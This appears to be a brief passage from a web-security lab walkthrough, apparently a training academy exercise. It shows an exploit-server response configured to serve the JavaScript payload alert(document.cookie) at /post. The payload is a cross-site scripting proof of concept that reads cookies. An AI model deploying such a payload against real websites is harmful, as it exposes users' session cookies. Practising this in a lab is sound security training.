 Craft a response
URL: https://exploit-0afe008d03627fd1c0af0ef0012c00b8.exploit-server.net/post
HTTPS
File:
/post
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Body:
alert(document.cookie)